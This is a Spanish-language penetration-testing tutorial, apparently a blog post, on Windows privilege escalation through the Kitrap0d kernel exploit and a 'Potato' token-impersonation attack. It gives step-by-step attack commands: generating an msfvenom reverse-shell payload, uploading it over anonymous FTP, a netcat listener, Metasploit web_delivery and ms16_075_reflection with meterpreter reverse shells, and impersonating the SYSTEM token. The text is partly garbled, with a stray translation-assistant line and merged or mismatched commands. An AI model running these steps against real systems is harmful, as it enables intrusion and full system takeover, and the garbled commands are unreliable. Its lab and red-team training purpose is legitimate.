penetration testing

ciberseguridad

red team

Entendiendo las Explotaciones del Kernel

Explotaciones del kernel

Un Kernel es el componente central del sistema operativo y actúa como un puente entre los componentes de hardware y las aplicaciones de software.

Cuando un sistema operativo se carga en la memoria, el kernel se carga primero y permanece en la memoria hasta que el sistema operativo se apaga nuevamente.

El kernel es responsable de tareas de bajo nivel, como la administración de discos, la administración de tareas y la administración de memoria.

Inicialmente, estos exploits se facilitan una vez que logramos establecernos en nuestro sistema de destino, por lo que después de obtener acceso a través de metasploit (preferiblemente), ejecute esto /post/multi/recon/local_exploit_suggestery verifique si Kitrap0d existe.

Explotación Kitrap0d

Inicialmente crearemos un shell inverso y lo cargaremos en el sistema de destino msfvenom -p windows/shell_reverse_tcp LHOST=yourIP LPORT=555 -f aspx > myfile.aspx

Aquí tienes el texto reordenado en Markdown para mejorar la legibilidad:

-

-p= Carga útil (aquí un shell inverso simple) -

LHOST= Dirección IP actual del sistema -

LPORT= Puerto de su elección -

-f= Tipo de archivo (a qué tipo de archivo va el sistema para trabajar) -

>= Guardar el archivo de salida con un nombre de archivo

De alguna manera cargue este archivo en el sistema de destino. Aquí usamos ftp como ejemplo para cargar

1ftp 10.0.0.1

La contraseña es anonymous.

Luego, cargue el archivo con el siguiente comando:

1put manual.aspx nc -nvlp 555

Vaya a la dirección IP/sitio e invoque la carga útil.

Potato Attacks



Supongamos que tenemos un shell en la máquina con Windows y después de verificar whoami /priv descubrimos que tenemos privilegios de token de suplantación.

Lo que nos ayuda a obtener NT/Autoridad mediante un ataque de papa, entonces se puede hacer lo siguiente:

Habrá dos instancias en este punto

-

Debemos tener un pie en el sistema y verificar si el sistema tiene algún privilegio de identidad (figura anterior).

-

Es el shell de Metasploit que estamos a punto de trazar.



En Metasploit

- Usa el módulo de Metasploit para la entrega web:

1use exploit/multi/script/web_delivery

- Establece el objetivo como PowerShell (PSH):

1set TARGET 0

- Establece la carga útil como

windows/meterpreter/reverse_tcp:

1set PAYLOAD windows/meterpreter/reverse_tcp

-

Configura LHOST y SRVHOST como su dirección IP.

-

Ingrese a ejecutar, obtendremos una carga útil, la copiaremos y la pegaremos en la primera instancia donde esté presente el caparazón de apoyo inicial.

-

Pegue el comando anterior en la primera instancia.

-

Después de pegar, ingrese a session1 y escriba

getprivs. -

Compruebe si es arquitectura x64 o x86 escribiendo

getuid:

1run post/multi/recon/local_exploit_suggester

- Verifique todos los exploits disponibles que se pueden aprovechar:

1run windows/local/ms16_075_reflection

- Establece la sesión en

1:

1set SESSION 1

-

Establece LHOST en la IP de Kali.

-

Configura LPORT en cualquier puerto en el que la sesión 1 no esté escuchando.

-

Establece la carga útil:

1set PAYLOAD windows/x64/meterpreter/reverse_tcp

- Corre el exploit:

1exploit



- Carga el módulo

incognitoen Meterpreter:

1load incognito

-

Escriba:

list_tokens -uy observe NT AUTHORITY\SYSTEM. -

Imite el token de NT AUTHORITY\SYSTEM:

1impersonate_token "NT Authority\SYSTEM"

- Escriba

shellpara obtener un shell con privilegios de autoridad.

En el caso de Labs y boxes, puede haber alguna situación de flujo de datos que se utiliza para ocultar la información de un archivo. En esos casos, podemos usar este blog: https://blog.malwarebytes.com/101/2015/07/introduction-to -flujos-de-datos-alternativos/

Frases simples podrían ser dir /R (para búsqueda recursiva de archivos en el directorio) más <nombre del archivo que se desea buscar.

Referencias:

SecWiki/exploits-del-kernel-de-windows: exploits-del-kernel-de-windows Windows平台提权漏洞集合 (github.com)